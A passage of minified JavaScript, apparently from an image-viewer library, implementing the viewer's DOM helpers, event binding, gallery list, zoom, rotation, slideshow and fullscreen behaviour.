Ct(t,e){return!(!t||!e)&&(t.classList?t.classList.contains(e):t.className.indexOf(e)>-1)}function Lt(t,e){if(t&&e)if(yt(t.length))Dt(t,(function(t){Lt(t,e)}));else if(t.classList)t.classList.add(e);else{var i=t.className.trim();i?i.indexOf(e)<0&&(t.className="".concat(i," ").concat(e)):t.className=e}}function Rt(t,e){t&&e&&(yt(t.length)?Dt(t,(function(t){Rt(t,e)})):t.classList?t.classList.remove(e):t.className.indexOf(e)>=0&&(t.className=t.className.replace(e,"")))}function Mt(t,e,i){e&&(yt(t.length)?Dt(t,(function(t){Mt(t,e,i)})):i?Lt(t,e):Rt(t,e))}var Ft=/([a-z\d])([A-Z])/g;function Nt(t){return t.replace(Ft,"$1-$2").toLowerCase()}function Yt(t,e){return kt(t[e])?t[e]:t.dataset?t.dataset[e]:t.getAttribute("data-".concat(Nt(e)))}function Xt(t,e,i){kt(i)?t[e]=i:t.dataset?t.dataset[e]=i:t.setAttribute("data-".concat(Nt(e)),i)}var qt=function(){var t=!1;if(u){var e=!1,i=function(){},n=Object.defineProperty({},"once",{get:function(){return t=!0,e},set:function(t){e=t}});d.addEventListener("test",i,n),d.removeEventListener("test",i,n)}return t}();function Pt(t,e,i){var n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},o=i;e.trim().split(vt).forEach((function(e){if(!qt){var s=t.listeners;s&&s[e]&&s[e][i]&&(o=s[e][i],delete s[e][i],0===Object.keys(s[e]).length&&delete s[e],0===Object.keys(s).length&&delete t.listeners)}t.removeEventListener(e,o,n)}))}function Wt(t,e,i){var n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},o=i;e.trim().split(vt).forEach((function(e){if(n.once&&!qt){var s=t.listeners,a=void 0===s?{}:s;o=function(){delete a[e][i],t.removeEventListener(e,o,n);for(var s=arguments.length,r=new Array(s),l=0;l<s;l++)r[l]=arguments[l];i.apply(t,r)},a[e]||(a[e]={}),a[e][i]&&t.removeEventListener(e,a[e][i],n),a[e][i]=o,t.listeners=a}t.addEventListener(e,o,n)}))}function jt(t,i,n,o){var s;return Et(Event)&&Et(CustomEvent)?s=new CustomEvent(i,e({bubbles:!0,cancelable:!0,detail:n},o)):(s=document.createEvent("CustomEvent")).initCustomEvent(i,!0,!0,n),t.dispatchEvent(s)}function Ht(t){var e=t.getBoundingClientRect();return{left:e.left+(window.pageXOffset-document.documentElement.clientLeft),top:e.top+(window.pageYOffset-document.documentElement.clientTop)}}function Bt(t){var e=t.rotate,i=t.scaleX,n=t.scaleY,o=t.translateX,s=t.translateY,a=[];yt(o)&&0!==o&&a.push("translateX(".concat(o,"px)")),yt(s)&&0!==s&&a.push("translateY(".concat(s,"px)")),yt(e)&&0!==e&&a.push("rotate(".concat(e,"deg)")),yt(i)&&1!==i&&a.push("scaleX(".concat(i,")")),yt(n)&&1!==n&&a.push("scaleY(".concat(n,")"));var r=a.length?a.join(" "):"none";return{WebkitTransform:r,msTransform:r,transform:r}}function Vt(t){return bt(t)?decodeURIComponent(t.replace(/^.*\//,"").replace(/[?&#].*$/,"")):""}var Ut=d.navigator&&/Version\/\d+(\.\d+)+?\s+Safari/i.test(d.navigator.userAgent);function Kt(t,e,i){var n=document.createElement("img");if(t.naturalWidth&&!Ut)return i(t.naturalWidth,t.naturalHeight),n;var o=document.body||document.documentElement;return n.onload=function(){i(n.width,n.height),Ut||o.removeChild(n)},Dt(e.inheritedAttributes,(function(e){var i=t.getAttribute(e);null!==i&&n.setAttribute(e,i)})),n.src=t.src,Ut||(n.style.cssText="left:0;max-height:none!important;max-width:none!important;min-height:0!important;min-width:0!important;opacity:0;position:absolute;top:0;z-index:-1;",o.appendChild(n)),n}function Zt(t){switch(t){case 2:return I;case 3:return S;case 4:return D;default:return""}}function $t(t){var i=e({},t),n=[];return Dt(t,(function(t,e){delete i[e],Dt(i,(function(e){var i=Math.abs(t.startX-e.startX),o=Math.abs(t.startY-e.startY),s=Math.abs(t.endX-e.endX),a=Math.abs(t.endY-e.endY),r=Math.sqrt(i*i+o*o),l=(Math.sqrt(s*s+a*a)-r)/r;n.push(l)}))})),n.sort((function(t,e){return Math.abs(t)<Math.abs(e)})),n[0]}function _t(t,i){var n=t.pageX,o=t.pageY,s={endX:n,endY:o};return i?s:e({timeStamp:Date.now(),startX:n,startY:o},s)}function Jt(t){var e=0,i=0,n=0;return Dt(t,(function(t){var o=t.startX,s=t.startY;e+=o,i+=s,n+=1})),{pageX:e/=n,pageY:i/=n}}var Gt,Qt={render:function(){this.initContainer(),this.initViewer(),this.initList(),this.renderViewer()},initBody:function(){var t=this.element.ownerDocument,e=t.body||t.documentElement;this.body=e,this.scrollbarWidth=window.innerWidth-t.documentElement.clientWidth,this.initialBodyPaddingRight=e.style.paddingRight,this.initialBodyComputedPaddingRight=window.getComputedStyle(e).paddingRight},initContainer:function(){this.containerData={width:window.innerWidth,height:window.innerHeight}},initViewer:function(){var t,e=this.options,i=this.parent;e.inline&&(t={width:Math.max(i.offsetWidth,e.minWidth),height:Math.max(i.offsetHeight,e.minHeight)},this.parentData=t),!this.fulled&&t||(t=this.containerData),this.viewerData=St({},t)},renderViewer:function(){this.options.inline&&!this.fulled&&At(this.viewer,this.viewerData)},initList:function(){var t=this,e=this.element,i=this.options,n=this.list,o=[];n.innerHTML="",Dt(this.images,(function(e,s){var a=e.src,r=e.alt||Vt(a),l=t.getImageURL(e);if(a||l){var h=document.createElement("li"),c=document.createElement("img");Dt(i.inheritedAttributes,(function(t){var i=e.getAttribute(t);null!==i&&c.setAttribute(t,i)})),i.navbar&&(c.src=a||l),c.alt=r,c.setAttribute("data-original-url",l||a),h.setAttribute("data-index",s),h.setAttribute("data-viewer-action","view"),h.setAttribute("role","button"),i.keyboard&&h.setAttribute("tabindex",0),h.appendChild(c),n.appendChild(h),o.push(h)}})),this.items=o,Dt(o,(function(e){var n,o,s=e.firstElementChild;Xt(s,"filled",!0),i.loading&&Lt(e,C),Wt(s,W,n=function(n){Pt(s,j,o),i.loading&&Rt(e,C),t.loadImage(n)},{once:!0}),Wt(s,j,o=function(){Pt(s,W,n),i.loading&&Rt(e,C)},{once:!0})})),i.transition&&Wt(e,ot,(function(){Lt(n,F)}),{once:!0})},renderList:function(){var t=this.index,e=this.items[t];if(e){var i=e.nextElementSibling,n=parseInt(window.getComputedStyle(i||e).marginLeft,10),o=e.offsetWidth,s=o+n;At(this.list,St({width:s*this.length-n},Bt({translateX:(this.viewerData.width-o)/2-s*t})))}},resetList:function(){var t=this.list;t.innerHTML="",Rt(t,F),At(t,Bt({translateX:0}))},initImage:function(t){var e,i=this,n=this.options,o=this.image,s=this.viewerData,a=this.footer.offsetHeight,r=s.width,l=Math.max(s.height-a,a),h=this.imageData||{};this.imageInitializing={abort:function(){e.onload=null}},e=Kt(o,n,(function(e,o){var s=e/o,a=Math.max(0,Math.min(1,n.initialCoverage)),c=r,u=l;i.imageInitializing=!1,l*s>r?u=r/s:c=l*s,a=yt(a)?a:.9,c=Math.min(c*a,e),u=Math.min(u*a,o);var d=(r-c)/2,m=(l-u)/2,f={left:d,top:m,x:d,y:m,width:c,height:u,oldRatio:1,ratio:c/e,aspectRatio:s,naturalWidth:e,naturalHeight:o},g=St({},f);n.rotatable&&(f.rotate=h.rotate||0,g.rotate=0),n.scalable&&(f.scaleX=h.scaleX||1,f.scaleY=h.scaleY||1,g.scaleX=1,g.scaleY=1),i.imageData=f,i.initialImageData=g,t&&t()}))},renderImage:function(t){var e=this,i=this.image,n=this.imageData;if(At(i,St({width:n.width,height:n.height,marginLeft:n.x,marginTop:n.y},Bt(n))),t)if((this.viewing||this.moving||this.rotating||this.scaling||this.zooming)&&this.options.transition&&Ct(i,F)){var o=function(){e.imageRendering=!1,t()};this.imageRendering={abort:function(){Pt(i,_,o)}},Wt(i,_,o,{once:!0})}else t()},resetImage:function(){var t=this.image;t&&(this.viewing&&this.viewing.abort(),t.parentNode.removeChild(t),this.image=null,this.title.innerHTML="")}},te={bind:function(){var t=this.options,e=this.viewer,i=this.canvas,n=this.element.ownerDocument;Wt(e,N,this.onClick=this.click.bind(this)),Wt(e,X,this.onDragStart=this.dragstart.bind(this)),Wt(i,U,this.onPointerDown=this.pointerdown.bind(this)),Wt(n,K,this.onPointerMove=this.pointermove.bind(this)),Wt(n,Z,this.onPointerUp=this.pointerup.bind(this)),Wt(n,P,this.onKeyDown=this.keydown.bind(this)),Wt(window,$,this.onResize=this.resize.bind(this)),t.zoomable&&t.zoomOnWheel&&Wt(e,J,this.onWheel=this.wheel.bind(this),{passive:!1,capture:!0}),t.toggleOnDblclick&&Wt(i,Y,this.onDblclick=this.dblclick.bind(this))},unbind:function(){var t=this.options,e=this.viewer,i=this.canvas,n=this.element.ownerDocument;Pt(e,N,this.onClick),Pt(e,X,this.onDragStart),Pt(i,U,this.onPointerDown),Pt(n,K,this.onPointerMove),Pt(n,Z,this.onPointerUp),Pt(n,P,this.onKeyDown),Pt(window,$,this.onResize),t.zoomable&&t.zoomOnWheel&&Pt(e,J,this.onWheel,{passive:!1,capture:!0}),t.toggleOnDblclick&&Pt(i,Y,this.onDblclick)}},ee={click:function(t){var e=this.options,i=this.imageData,n=t.target,o=Yt(n,gt);switch(o||"img"!==n.localName||"li"!==n.parentElement.localName||(o=Yt(n=n.parentElement,gt)),m&&t.isTrusted&&n===this.canvas&&clearTimeout(this.clickCanvasTimeout),o){case"mix":this.played?this.stop():e.inline?this.fulled?this.exit():this.full():this.hide();break;case"hide":this.pointerMoved||this.hide();break;case"view":this.view(Yt(n,"index"));break;case"zoom-in":this.zoom(.1,!0);break;case"zoom-out":this.zoom(-.1,!0);break;case"one-to-one":this.toggle();break;case"reset":this.reset();break;case"prev":this.prev(e.loop);break;case"play":this.play(e.fullscreen);break;case"next":this.next(e.loop);break;case"rotate-left":this.rotate(-90);break;case"rotate-right":this.rotate(90);break;case"flip-horizontal":this.scaleX(-i.scaleX||-1);break;case"flip-vertical":this.scaleY(-i.scaleY||-1);break;default:this.played&&this.stop()}},dblclick:function(t){t.preventDefault(),this.viewed&&t.target===this.image&&(m&&t.isTrusted&&clearTimeout(this.doubleClickImageTimeout),this.toggle(t.isTrusted?t:t.detail&&t.detail.originalEvent))},load:function(){var t=this;this.timeout&&(clearTimeout(this.timeout),this.timeout=!1);var e=this.element,i=this.options,n=this.image,o=this.index,s=this.viewerData;Rt(n,O),i.loading&&Rt(this.canvas,C),n.style.cssText="height:0;"+"margin-left:".concat(s.width/2,"px;")+"margin-top:".concat(s.height/2,"px;")+"max-width:none!important;position:relative;width:0;",this.initImage((function(){Mt(n,L,i.movable),Mt(n,F,i.transition),t.renderImage((function(){t.viewed=!0,t.viewing=!1,Et(i.viewed)&&Wt(e,ot,i.viewed,{once:!0}),jt(e,ot,{originalImage:t.images[o],index:o,image:n},{cancelable:!1})}))}))},loadImage:function(t){var e=t.target,i=e.parentNode,n=i.offsetWidth||30,o=i.offsetHeight||50,s=!!Yt(e,"filled");Kt(e,this.options,(function(t,i){var a=t/i,r=n,l=o;o*a>n?s?r=o*a:l=n/a:s?l=n/a:r=o*a,At(e,St({width:r,height:l},Bt({translateX:(n-r)/2,translateY:(o-l)/2})))}))},keydown:function(t){var e=this.options;if(e.keyboard){var i=t.keyCode||t.which||t.charCode;if(13===i&&this.viewer.contains(t.target)&&this.click(t),this.fulled)switch(i){case 27:this.played?this.stop():e.inline?this.fulled&&this.exit():this.hide();break;case 32:this.played&&this.stop();break;case 37:this.played&&this.playing?this.playing.prev():this.prev(e.loop);break;case 38:t.preventDefault(),this.zoom(e.zoomRatio,!0);break;case 39:this.played&&this.playing?this.playing.next():this.next(e.loop);break;case 40:t.preventDefault(),this.zoom(-e.zoomRatio,!0);break;case 48:case 49:t.ctrlKey&&(t.preventDefault(),this.toggle())}}},dragstart:function(t){"img"===t.target.localName&&t.preventDefault()},pointerdown:function(t){var e=this.options,i=this.pointers,n=t.buttons,o=t.button;if(this.pointerMoved=!1,!(!this.viewed||this.showing||this.viewing||this.hiding||("mousedown"===t.type||"pointerdown"===t.type&&"mouse"===t.pointerType)&&(yt(n)&&1!==n||yt(o)&&0!==o||t.ctrlKey))){t.preventDefault(),t.changedTouches?Dt(t.changedTouches,(function(t){i[t.identifier]=_t(t)})):i[t.pointerId||0]=_t(t);var s=!!e.movable&&v;e.zoomOnTouch&&e.zoomable&&Object.keys(i).length>1?s=b:e.slideOnTouch&&("touch"===t.pointerType||"touchstart"===t.type)&&this.isSwitchable()&&(s=p),!e.transition||s!==v&&s!==b||Rt(this.image,F),this.action=s}},pointermove:function(t){var e=this.pointers,i=this.action;this.viewed&&i&&(t.preventDefault(),t.changedTouches?Dt(t.changedTouches,(function(t){St(e[t.identifier]||{},_t(t,!0))})):St(e[t.pointerId||0]||{},_t(t,!0)),this.change(t))},pointerup:function(t){var e,i=this,n=this.options,o=this.action,s=this.pointers;t.changedTouches?Dt(t.changedTouches,(function(t){e=s[t.identifier],delete s[t.identifier]})):(e=s[t.pointerId||0],delete s[t.pointerId||0]),o&&(t.preventDefault(),!n.transition||o!==v&&o!==b||Lt(this.image,F),this.action=!1,m&&o!==b&&e&&Date.now()-e.timeStamp<500&&(clearTimeout(this.clickCanvasTimeout),clearTimeout(this.doubleClickImageTimeout),n.toggleOnDblclick&&this.viewed&&t.target===this.image?this.imageClicked?(this.imageClicked=!1,this.doubleClickImageTimeout=setTimeout((function(){jt(i.image,Y,{originalEvent:t})}),50)):(this.imageClicked=!0,this.doubleClickImageTimeout=setTimeout((function(){i.imageClicked=!1}),500)):(this.imageClicked=!1,n.backdrop&&"static"!==n.backdrop&&t.target===this.canvas&&(this.clickCanvasTimeout=setTimeout((function(){jt(i.canvas,N,{originalEvent:t})}),50)))))},resize:function(){var t=this;if(this.isShown&&!this.hiding&&(this.fulled&&(this.close(),this.initBody(),this.open()),this.initContainer(),this.initViewer(),this.renderViewer(),this.renderList(),this.viewed&&this.initImage((function(){t.renderImage()})),this.played)){if(this.options.fullscreen&&this.fulled&&!(document.fullscreenElement||document.webkitFullscreenElement||document.mozFullScreenElement||document.msFullscreenElement))return void this.stop();Dt(this.player.getElementsByTagName("img"),(function(e){Wt(e,W,t.loadImage.bind(t),{once:!0}),jt(e,W)}))}},wheel:function(t){var e=this;if(this.viewed&&(t.preventDefault(),!this.wheeling)){this.wheeling=!0,setTimeout((function(){e.wheeling=!1}),50);var i=Number(this.options.zoomRatio)||.1,n=1;t.deltaY?n=t.deltaY>0?1:-1:t.wheelDelta?n=-t.wheelDelta/120:t.detail&&(n=t.detail>0?1:-1),this.zoom(-n*i,!0,null,t)}}},ie={show:function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0],e=this.element,i=this.options;if(i.inline||this.showing||this.isShown||this.showing)return this;if(!this.ready)return this.build(),this.ready&&this.show(t),this;if(Et(i.show)&&Wt(e,Q,i.show,{once:!0}),!1===jt(e,Q)||!this.ready)return this;this.hiding&&this.transitioning.abort(),this.showing=!0,this.open();var n=this.viewer;if(Rt(n,E),n.setAttribute("role","dialog"),n.setAttribute("aria-labelledby",this.title.id),n.setAttribute("aria-modal",!0),n.removeAttribute("aria-hidden"),i.transition&&!t){var o=this.shown.bind(this);this.transitioning={abort:function(){Pt(n,_,o),Rt(n,A)}},Lt(n,F),n.initialOffsetWidth=n.offsetWidth,Wt(n,_,o,{once:!0}),Lt(n,A)}else Lt(n,A),this.shown();return this},hide:function(){var t=this,e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],i=this.element,n=this.options;if(n.inline||this.hiding||!this.isShown&&!this.showing)return this;if(Et(n.hide)&&Wt(i,et,n.hide,{once:!0}),!1===jt(i,et))return this;this.showing&&this.transitioning.abort(),this.hiding=!0,this.played?this.stop():this.viewing&&this.viewing.abort();var o=this.viewer,s=this.image,a=function(){Rt(o,A),t.hidden()};if(n.transition&&!e){var r=function e(i){i&&i.target===o&&(Pt(o,_,e),t.hidden())},l=function(){Ct(o,F)?(Wt(o,_,r),Rt(o,A)):a()};this.transitioning={abort:function(){t.viewed&&Ct(s,F)?Pt(s,_,l):Ct(o,F)&&Pt(o,_,r)}},this.viewed&&Ct(s,F)?(Wt(s,_,l,{once:!0}),this.zoomTo(0,!1,null,null,!0)):l()}else a();return this},view:function(){var t=this,e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.options.initialViewIndex;if(e=Number(e)||0,this.hiding||this.played||e<0||e>=this.length||this.viewed&&e===this.index)return this;if(!this.isShown)return this.index=e,this.show();this.viewing&&this.viewing.abort();var i=this.element,n=this.options,o=this.title,s=this.canvas,a=this.items[e],r=a.querySelector("img"),l=Yt(r,"originalUrl"),h=r.getAttribute("alt"),c=document.createElement("img");if(Dt(n.inheritedAttributes,(function(t){var e=r.getAttribute(t);null!==e&&c.setAttribute(t,e)})),c.src=l,c.alt=h,Et(n.view)&&Wt(i,nt,n.view,{once:!0}),!1===jt(i,nt,{originalImage:this.images[e],index:e,image:c})||!this.isShown||this.hiding||this.played)return this;var u=this.items[this.index];u&&(Rt(u,w),u.removeAttribute("aria-selected")),Lt(a,w),a.setAttribute("aria-selected",!0),n.focus&&a.focus(),this.image=c,this.viewed=!1,this.index=e,this.imageData={},Lt(c,O),n.loading&&Lt(s,C),s.innerHTML="",s.appendChild(c),this.renderList(),o.innerHTML="";var d,m,f=function(){var e=t.imageData,i=Array.isArray(n.title)?n.title[1]:n.title;o.innerHTML=Ot(Et(i)?i.call(t,c,e):"".concat(h," (").concat(e.naturalWidth," \xd7 ").concat(e.naturalHeight,")"))};return Wt(i,ot,f,{once:!0}),this.viewing={abort:function(){Pt(i,ot,f),c.complete?t.imageRendering?t.imageRendering.abort():t.imageInitializing&&t.imageInitializing.abort():(c.src="",Pt(c,W,d),t.timeout&&clearTimeout(t.timeout))}},c.complete?this.load():(Wt(c,W,d=function(){Pt(c,j,m),t.load()},{once:!0}),Wt(c,j,m=function(){Pt(c,W,d),t.timeout&&(clearTimeout(t.timeout),t.timeout=!1),Rt(c,O),n.loading&&Rt(t.canvas,C)},{once:!0}),this.timeout&&clearTimeout(this.timeout),this.timeout=setTimeout((function(){Rt(c,O),t.timeout=!1}),1e3)),this},prev:function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0],e=this.index-1;return e<0&&(e=t?this.length-1:0),this.view(e),this},next:function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0],e=this.length-1,i=this.index+1;return i>e&&(i=t?0:e),this.view(i),this},move:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:t,i=this.imageData;return this.moveTo(xt(t)?t:i.x+Number(t),xt(e)?e:i.y+Number(e)),this},moveTo:function(t){var e=this,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:t,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,o=this.element,s=this.options,a=this.imageData;if(t=Number(t),i=Number(i),this.viewed&&!this.played&&s.movable){var r=a.x,l=a.y,h=!1;if(yt(t)?h=!0:t=r,yt(i)?h=!0:i=l,h){if(Et(s.move)&&Wt(o,st,s.move,{once:!0}),!1===jt(o,st,{x:t,y:i,oldX:r,oldY:l,originalEvent:n}))return this;a.x=t,a.y=i,a.left=t,a.top=i,this.moving=!0,this.renderImage((function(){e.moving=!1,Et(s.moved)&&Wt(o,at,s.moved,{once:!0}),jt(o,at,{x:t,y:i,oldX:r,oldY:l,originalEvent:n},{cancelable:!1})}))}}return this},rotate:function(t){return this.rotateTo((this.imageData.rotate||0)+Number(t)),this},rotateTo:function(t){var e=this,i=this.element,n=this.options,o=this.imageData;if(yt(t=Number(t))&&this.viewed&&!this.played&&n.rotatable){var s=o.rotate;if(Et(n.rotate)&&Wt(i,rt,n.rotate,{once:!0}),!1===jt(i,rt,{degree:t,oldDegree:s}))return this;o.rotate=t,this.rotating=!0,this.renderImage((function(){e.rotating=!1,Et(n.rotated)&&Wt(i,lt,n.rotated,{once:!0}),jt(i,lt,{degree:t,oldDegree:s},{cancelable:!1})}))}return this},scaleX:function(t){return this.scale(t,this.imageData.scaleY),this},scaleY:function(t){return this.scale(this.imageData.scaleX,t),this},scale:function(t){var e=this,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:t,n=this.element,o=this.options,s=this.imageData;if(t=Number(t),i=Number(i),this.viewed&&!this.played&&o.scalable){var a=s.scaleX,r=s.scaleY,l=!1;if(yt(t)?l=!0:t=a,yt(i)?l=!0:i=r,l){if(Et(o.scale)&&Wt(n,ht,o.scale,{once:!0}),!1===jt(n,ht,{scaleX:t,scaleY:i,oldScaleX:a,oldScaleY:r}))return this;s.scaleX=t,s.scaleY=i,this.scaling=!0,this.renderImage((function(){e.scaling=!1,Et(o.scaled)&&Wt(n,ct,o.scaled,{once:!0}),jt(n,ct,{scaleX:t,scaleY:i,oldScaleX:a,oldScaleY:r},{cancelable:!1})}))}}return this},zoom:function(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null,o=this.imageData;return t=(t=Number(t))<0?1/(1-t):1+t,this.zoomTo(o.width*t/o.naturalWidth,e,i,n),this},zoomTo:function(t){var e=this,i=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null,s=arguments.length>4&&void 0!==arguments[4]&&arguments[4],a=this.element,r=this.options,l=this.pointers,h=this.imageData,c=h.x,u=h.y,d=h.width,m=h.height,f=h.naturalWidth,g=h.naturalHeight;if(yt(t=Math.max(0,t))&&this.viewed&&!this.played&&(s||r.zoomable)){if(!s){var v=Math.max(.01,r.minZoomRatio),p=Math.min(100,r.maxZoomRatio);t=Math.min(Math.max(t,v),p)}if(o)switch(o.type){case"wheel":r.zoomRatio>=.055&&t>.95&&t<1.05&&(t=1);break;case"pointermove":case"touchmove":case"mousemove":t>.99&&t<1.01&&(t=1)}var b=f*t,w=g*t,y=b-d,x=w-m,k=h.ratio;if(Et(r.zoom)&&Wt(a,ut,r.zoom,{once:!0}),!1===jt(a,ut,{ratio:t,oldRatio:k,originalEvent:o}))return this;if(this.zooming=!0,o){var z=Ht(this.viewer),T=l&&Object.keys(l).length>0?Jt(l):{pageX:o.pageX,pageY:o.pageY};h.x-=y*((T.pageX-z.left-c)/d),h.y-=x*((T.pageY-z.top-u)/m)}else Tt(n)&&yt(n.x)&&yt(n.y)?(h.x-=y*((n.x-c)/d),h.y-=x*((n.y-u)/m)):(h.x-=y/2,h.y-=x/2);h.left=h.x,h.top=h.y,h.width=b,h.height=w,h.oldRatio=k,h.ratio=t,this.renderImage((function(){e.zooming=!1,Et(r.zoomed)&&Wt(a,dt,r.zoomed,{once:!0}),jt(a,dt,{ratio:t,oldRatio:k,originalEvent:o},{cancelable:!1})})),i&&this.tooltip()}return this},play:function(){var t=this,e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];if(!this.isShown||this.played)return this;var i=this.element,n=this.options;if(Et(n.play)&&Wt(i,mt,n.play,{once:!0}),!1===jt(i,mt))return this;var o=this.player,s=this.loadImage.bind(this),a=[],r=0,l=0;if(this.played=!0,this.onLoadWhenPlay=s,e&&this.requestFullscreen(e),Lt(o,M),Dt(this.items,(function(t,e){var i=t.querySelector("img"),h=document.createElement("img");h.src=Yt(i,"originalUrl"),h.alt=i.getAttribute("alt"),h.referrerPolicy=i.referrerPolicy,r+=1,Lt(h,x),Mt(h,F,n.transition),Ct(t,w)&&(Lt(h,A),l=e),a.push(h),Wt(h,W,s,{once:!0}),o.appendChild(h)})),yt(n.interval)&&n.interval>0){var h=function e(){clearTimeout(t.playing.timeout),Rt(a[l],A),Lt(a[l=(l-=1)>=0?l:r-1],A),t.playing.timeout=setTimeout(e,n.interval)},c=function e(){clearTimeout(t.playing.timeout),Rt(a[l],A),Lt(a[l=(l+=1)<r?l:0],A),t.playing.timeout=setTimeout(e,n.interval)};r>1&&(this.playing={prev:h,next:c,timeout:setTimeout(c,n.interval)})}return this},stop:function(){var t=this;if(!this.played)return this;var e=this.element,i=this.options;if(Et(i.stop)&&Wt(e,ft,i.stop,{once:!0}),!1===jt(e,ft))return this;var n=this.player;return clearTimeout(this.playing.timeout),this.playing=!1,this.played=!1,Dt(n.getElementsByTagName("img"),(function(e){Pt(e,W,t.onLoadWhenPlay)})),Rt(n,M),n.innerHTML="",this.exitFullscreen(),this},full:function(){var t=this,e=this.options,i=this.viewer,n=this.image,o=this.list;return!this.isShown||this.played||this.fulled||!e.inline||(this.fulled=!0,this.open(),Lt(this.button,T),e.transition&&(Rt(o,F),this.viewed&&Rt(n,F)),Lt(i,k),i.setAttribute("role","dialog"),i.setAttribute("aria-labelledby",this.title.id),i.setAttribute("aria-modal",!0),i.removeAttribute("style"),At(i,{zIndex:e.zIndex}),e.focus&&this.enforceFocus(),this.initContainer(),this.viewerData=St({},this.containerData),this.renderList(),this.viewed&&this.initImage((function(){t.renderImage((function(){e.transition&&setTimeout((function(){Lt(n,F),Lt(o,F)}),0)}))}))),this},exit:function(){var t=this,e=this.options,i=this.viewer,n=this.image,o=this.list;return this.isShown&&!this.played&&this.fulled&&e.inline?(this.fulled=!1,this.close(),Rt(this.button,T),e.transition&&(Rt(o,F),this.viewed&&Rt(n,F)),e.focus&&this.clearEnforceFocus(),i.removeAttribute("role"),i.removeAttribute("aria-labelledby"),i.removeAttribute("aria-modal"),Rt(i,k),At(i,{zIndex:e.zIndexInline}),this.viewerData=St({},this.parentData),this.renderViewer(),this.renderList(),this.viewed&&this.initImage((function(){t.renderImage((function(){e.transition&&setTimeout((function(){Lt(n,F),Lt(o,F)}),0)}))})),this):this},tooltip:function(){var t=this,e=this.options,i=this.tooltipBox,n=this.imageData;return this.viewed&&!this.played&&e.tooltip?(i.textContent="".concat(Math.round(100*n.ratio),"%"),this.tooltipping?clearTimeout(this.tooltipping):e.transition?(this.fading&&jt(i,_),Lt(i,M),Lt(i,x),Lt(i,F),i.removeAttribute("aria-hidden"),i.initialOffsetWidth=i.offsetWidth,Lt(i,A)):(Lt(i,M),i.removeAttribute("aria-hidden")),this.tooltipping=setTimeout((function(){e.transition?(Wt(i,_,(function(){Rt(i,M),Rt(i,x),Rt(i,F),i.setAttribute("aria-hidden",!0),t.fading=!1}),{once:!0}),Rt(i,A),t.fading=!0):(Rt(i,M),i.setAttribute("aria-hidden",!0)),t.tooltipping=!1}),1e3),this):this},toggle:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;return 1===this.imageData.ratio?this.zoomTo(this.imageData.oldRatio,!0,null,t):this.zoomTo(1,!0,null,t),this},reset:function(){return this.viewed&&!this.played&&(this.imageData=St({},this.initialImageData),this.renderImage()),this},update:function(){var t=this,e=this.element,i=this.options,n=this.isImg;if(n&&!e.parentNode)return this.destroy();var o=[];if(Dt(n?[e]:e.querySelectorAll("img"),(function(e){Et(i.filter)?i.filter.call(t,e)&&o.push(e):t.getImageURL(e)&&o.push(e)})),!o.length)return this;if(this.images=o,this.length=o.length,this.ready){var s=[];if(Dt(this.items,(function(t,e){var i=t.querySelector("img"),n=o[e];n&&i&&n.src===i.src&&n.alt===i.alt||s.push(e)})),At(this.list,{width:"auto"}),this.initList(),this.isShown)if(this.length){if(this.viewed){var a=s.indexOf(this.index);if(a>=0)this.viewed=!1,this.view(Math.max(Math.min(this.index-a,this.length-1),0));else{var r=this.items[this.index];Lt(r,w),r.setAttribute("aria-selected",!0)}}}else this.image=null,this.viewed=!1,this.index=0,this.imageData={},this.canvas.innerHTML="",this.title.innerHTML=""}else this.build();return this},destroy:function(){var t=this.element,e=this.options;return t[g]?(this.destroyed=!0,this.ready?(this.played&&this.stop(),e.inline?(this.fulled&&this.exit(),this.unbind()):this.isShown?(this.viewing&&(this.imageRendering?this.imageRendering.abort():this.imageInitializing&&this.imageInitializing.abort()),this.hiding&&this.transitioning.abort(),this.hidden()):this.showing&&(this.transitioning.abort(),this.hidden()),this.ready=!1,this.viewer.parentNode.removeChild(this.viewer)):e.inline&&(this.delaying?this.delaying.abort():this.initializing&&this.initializing.abort()),e.inline||Pt(t,N,this.onStart),t[g]=void 0,this):this}},ne={getImageURL:function(t){var e=this.options.url;return e=bt(e)?t.getAttribute(e):Et(e)?e.call(this,t):""},enforceFocus:function(){var t=this;this.clearEnforceFocus(),Wt(document,q,this.onFocusin=function(e){var i=t.viewer,n=e.target;if(n!==document&&n!==i&&!i.contains(n)){for(;n;){if(null!==n.getAttribute("tabindex")||"true"===n.getAttribute("aria-modal"))return;n=n.parentElement}i.focus()}})},clearEnforceFocus:function(){this.onFocusin&&(Pt(document,q,this.onFocusin),this.onFocusin=null)},open:function(){var t=this.body;Lt(t,R),this.scrollbarWidth>0&&(t.style.paddingRight="".concat(this.scrollbarWidth+(parseFloat(this.initialBodyComputedPaddingRight)||0),"px"))},close:function(){var t=this.body;Rt(t,R),this.scrollbarWidth>0&&(t.style.paddingRight=this.initialBodyPaddingRight)},shown:function(){var t=this.element,e=this.options,i=this.viewer;this.fulled=!0,this.isShown=!0,this.render(),this.bind(),this.showing=!1,e.focus&&(i.focus(),this.enforceFocus()),Et(e.shown)&&Wt(t,tt,e.shown,{once:!0}),!1!==jt(t,tt)&&this.ready&&this.isShown&&!this.hiding&&this.view(this.index)},hidden:function(){var 